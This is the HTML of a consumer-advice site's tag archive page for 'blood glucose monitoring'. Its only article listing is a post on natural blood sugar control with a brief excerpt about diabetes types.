<body class="archive tag tag-blood-glucose-monitoring tag-2191 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
					What&#8217;s The Difference Between Bipolar I And Bipolar II?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/auto/" title="Auto">Auto</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
					Refinancing your Auto Loan? Here are the Pros and Cons					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/tech/" title="Tech">Tech</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
					The Top 5 Home Security Systems					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/5-yoga-poses-to-help-relieve-stress/" title="5 Yoga Poses To Help Relieve Stress"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/5-Tips-Of-Stress-Relieving-Yoga-Poses-298x186.jpg" alt="5 Yoga Poses To Help Relieve Stress"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/5-yoga-poses-to-help-relieve-stress/" >5 Yoga Poses To Help Relieve Stress</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-do-you-need-to-know-about-night-eating-syndrome/" title="What Do You Need To Know About Night Eating Syndrome?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/05/What-Do-You-Need-To-Know-About-Night-Eating-Syndrome-Featured-Image-298x186.jpg" alt="What Do You Need To Know About Night Eating Syndrome?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-do-you-need-to-know-about-night-eating-syndrome/" >What Do You Need To Know About Night Eating Syndrome?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/a-guide-to-treating-hemorrhoids-at-home/" title="A Guide to Treating Hemorrhoids at Home"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/A-Guide-to-Treating-Hemorrhoids-at-Home-featured-298x186.jpg" alt="A Guide to Treating Hemorrhoids at Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/a-guide-to-treating-hemorrhoids-at-home/" >A Guide to Treating Hemorrhoids at Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/symptoms-of-liver-cancer/" title="Symptoms of Liver Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/04-DepositPhotos-©-Spectral-1-298x186.jpg" alt="Symptoms of Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/symptoms-of-liver-cancer/" >Symptoms of Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/to-flu-shot-or-not-to-flu-shot/" title="To Flu Shot, or Not to Flu Shot"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/flu-shot-featured-Copy-298x186.jpg" alt="To Flu Shot, or Not to Flu Shot"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/to-flu-shot-or-not-to-flu-shot/" >To Flu Shot, or Not to Flu Shot</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/understanding-allergy-symptoms/" title="Understanding Allergy Symptoms"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/new-site-allergies-933x445-298x186.jpg" alt="Understanding Allergy Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/understanding-allergy-symptoms/" >Understanding Allergy Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/how-does-hormone-therapy-work-for-breast-cancer-treatment/" title="How does Hormone Therapy Work for Breast Cancer Treatment"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-does-Hormone-Therapy-Work-for-Breast-Cancer-Treatment-featured-298x186.jpg" alt="How does Hormone Therapy Work for Breast Cancer Treatment"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/how-does-hormone-therapy-work-for-breast-cancer-treatment/" >How does Hormone Therapy Work for Breast Cancer Treatment</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-you-need-know-about-pancreatic-cancer/" title="What You Need to Know About Pancreatic Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/understanding-pancreatic-cancer-featured-Copy-298x186.jpg" alt="What You Need to Know About Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-you-need-know-about-pancreatic-cancer/" >What You Need to Know About Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/10-terms-to-know-about-deep-vein-thrombosis/" title="10 Terms To Know About Deep Vein Thrombosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/10-terms-to-know-about-deep-vein-thrombosis-298x186.png" alt="10 Terms To Know About Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/10-terms-to-know-about-deep-vein-thrombosis/" >10 Terms To Know About Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015-298x186.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/the-3-stages-of-gum-disease/" title="The 3 Stages of Gum Disease"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/gum-disease-featured-e1483648957763-298x186.jpg" alt="The 3 Stages of Gum Disease"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/the-3-stages-of-gum-disease/" >The 3 Stages of Gum Disease</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/symptoms-of-hepatitis-c/" title="Living With Hep C"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Symptoms-Of-Hepatitis-C-298x186.jpg" alt="Living With Hep C"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/symptoms-of-hepatitis-c/" >Living With Hep C</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/5-plants-to-repel-common-garden-pests/" title="5 Plants To Repel Common Garden Pests"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Plants-Sicily-bjs-2-298x186.jpg" alt="5 Plants To Repel Common Garden Pests"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/5-plants-to-repel-common-garden-pests/" >5 Plants To Repel Common Garden Pests</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/cutting-it-costs-for-your-small-business/" title="Cutting IT Costs for your Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Cutting-IT-Costs-for-your-Small-Business-featured-298x186.jpg" alt="Cutting IT Costs for your Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/cutting-it-costs-for-your-small-business/" >Cutting IT Costs for your Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-best-manage-home-renovations/" title="How to Best Manage Home Renovations"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-1-298x186.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-best-manage-home-renovations/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/pros-and-cons-of-a-beauty-career/" title="Pros and Cons of a Beauty Career"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Pros-and-Cons-of-a-Beauty-Career-298x186.jpg" alt="Pros and Cons of a Beauty Career"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/pros-and-cons-of-a-beauty-career/" >Pros and Cons of a Beauty Career</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-choose-the-best-small-business-internet-providers/" title="How to Choose the Best Small Business Internet Providers"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/How-to-Find-The-Best-Wireless-Internet-Provider-For-You-Featured-Image-1-e1482528301776-298x186.jpg" alt="How to Choose the Best Small Business Internet Providers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-choose-the-best-small-business-internet-providers/" >How to Choose the Best Small Business Internet Providers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/small-business-payroll-service-review-onpay/" title="Small Business Payroll Service Review &#8211; OnPay"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-Are-Managed-IT-Security-Services-featured-1-298x186.png" alt="Small Business Payroll Service Review &#8211; OnPay"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/small-business-payroll-service-review-onpay/" >Small Business Payroll Service Review &#8211; OnPay</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/installment-loans-explained/" title="Installment Loans Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_131782776_m-2015-e1481919319526-298x186.jpg" alt="Installment Loans Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/installment-loans-explained/" >Installment Loans Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/are-there-many-risks-to-investing-in-stocks/" title="Are there Many Risks to Investing in Stocks?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Are-there-Many-Risks-to-Investing-in-Stocks-featured-298x186.jpg" alt="Are there Many Risks to Investing in Stocks?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/are-there-many-risks-to-investing-in-stocks/" >Are there Many Risks to Investing in Stocks?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/5-reasons-to-hire-a-bankruptcy-lawyer/" title="5 Reasons to Hire a Bankruptcy Lawyer"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/bankrupt-1-298x186.jpg" alt="5 Reasons to Hire a Bankruptcy Lawyer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/5-reasons-to-hire-a-bankruptcy-lawyer/" >5 Reasons to Hire a Bankruptcy Lawyer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-much-income-will-you-need-for-your-retirement/" title="How Much Income Will You Need For Your Retirement?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/How-Much-Income-Will-You-Need-For-Your-Retirement-Featured-Image-e1482536272689-298x186.jpg" alt="How Much Income Will You Need For Your Retirement?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-much-income-will-you-need-for-your-retirement/" >How Much Income Will You Need For Your Retirement?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" title="3 Simple Tips to Create a Budget and Manage Credit&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/3-Simple-Tips-to-Create-a-Budget-and-Manage-Credit-Card-Charges-Featured-image-e1484180780626-298x186.jpg" alt="3 Simple Tips to Create a Budget and Manage Credit&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" >3 Simple Tips to Create a Budget and Manage Credit&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/8-tools-to-help-your-small-business-think-and-act-big/" title="8 Tools To Help Your Small Business Think And Act&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/8-Tools-To-Help-Your-Small-Business-Think-And-Act-Big-Featured-Image-298x186.jpg" alt="8 Tools To Help Your Small Business Think And Act&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/8-tools-to-help-your-small-business-think-and-act-big/" >8 Tools To Help Your Small Business Think And Act&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-you-should-never-use-your-cloud-for/" title="What you Should Never Use your Cloud for"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-you-Should-Never-Use-your-Cloud-for-featured-1-298x186.jpg" alt="What you Should Never Use your Cloud for"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-you-should-never-use-your-cloud-for/" >What you Should Never Use your Cloud for</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/enterprise-cloud-backup-solutions/" title="Enterprise Cloud Backup Solutions"><img src="https://fastquickanswer.com/wp-content/uploads/2019/01/Business-Cable-Internet11.jpg" alt="Enterprise Cloud Backup Solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/enterprise-cloud-backup-solutions/" >Enterprise Cloud Backup Solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/why-your-business-needs-strong-firewall-network-security/" title="Why your Business Needs Strong Firewall Network Security"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Why-your-Business-Needs-Strong-Firewall-Network-Security-Featured-298x186.jpg" alt="Why your Business Needs Strong Firewall Network Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/why-your-business-needs-strong-firewall-network-security/" >Why your Business Needs Strong Firewall Network Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/best-business-cable-tv-options/" title="Best Business Cable TV Options"><img src="https://fastquickanswer.com/wp-content/uploads/2018/12/cable-tv111.jpg" alt="Best Business Cable TV Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/best-business-cable-tv-options/" >Best Business Cable TV Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-to-choose-a-wireless-internet-provider-for-your-business/" title="How to Choose a Wireless Internet Provider for your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Choose-a-Wireless-Internet-Provider-for-your-Business-featured-298x186.jpg" alt="How to Choose a Wireless Internet Provider for your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-to-choose-a-wireless-internet-provider-for-your-business/" >How to Choose a Wireless Internet Provider for your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/4-reasons-to-switch-to-the-samsung-galaxy-s10/" title="4 Reasons to Switch to the Samsung Galaxy S10"><img src="https://fastquickanswer.com/wp-content/uploads/2019/07/s3.jpg" alt="4 Reasons to Switch to the Samsung Galaxy S10"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/4-reasons-to-switch-to-the-samsung-galaxy-s10/" >4 Reasons to Switch to the Samsung Galaxy S10</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/the-most-common-problems-with-auto-loans-2/" title="The Most Common Problems with Auto Loans"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/The-Most-Common-Problems-with-Auto-Loans-Featured-298x186.jpg" alt="The Most Common Problems with Auto Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/the-most-common-problems-with-auto-loans-2/" >The Most Common Problems with Auto Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/selling-your-car-privately-pros-and-cons/" title="Selling Your Car Privately: Pros and Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Selling-your-Car-Privately-Pros-and-Cons-featured-298x186.jpg" alt="Selling Your Car Privately: Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/selling-your-car-privately-pros-and-cons/" >Selling Your Car Privately: Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/save-money-on-your-car-insurance/" title="Save Money On Your Car Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/Car-Insurance-Money-Saving-Tip-298x186.jpg" alt="Save Money On Your Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/save-money-on-your-car-insurance/" >Save Money On Your Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-2016-midsize-cars-teenagers/" title="10 Best 2016 Midsize Cars for Teenagers"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/02-298x186.jpg" alt="10 Best 2016 Midsize Cars for Teenagers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-2016-midsize-cars-teenagers/" >10 Best 2016 Midsize Cars for Teenagers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/simple-ways-to-increase-your-gas-mileage/" title="Simple Ways to Increase your Gas Mileage"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Simple-Ways-to-Incerase-your-Gas-Mileage-featured-298x186.jpg" alt="Simple Ways to Increase your Gas Mileage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/simple-ways-to-increase-your-gas-mileage/" >Simple Ways to Increase your Gas Mileage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/look-out-for-these-problems-before-buying-a-used-car/" title="Look Out for These Problems Before Buying a Used Car"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/admin-ajax1-298x186.jpg" alt="Look Out for These Problems Before Buying a Used Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/look-out-for-these-problems-before-buying-a-used-car/" >Look Out for These Problems Before Buying a Used Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				blood glucose monitoring			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/health/5-natural-blood-sugar-controls/" title="5 Natural Blood Sugar Controls">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/5-ways-to-naturally-improve-blood-sugar-control-featured-image1-e1475086261213-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/health/5-natural-blood-sugar-controls/" title="5 Natural Blood Sugar Controls">
			5 Natural Blood Sugar Controls			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Diabetes is a long-term health condition which is affecting a large percentage of people all over the world. It is caused by the lack of in the body and is what controls sugar levels in the blood. This disease has two types: type 1 and type 2. Type 1...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
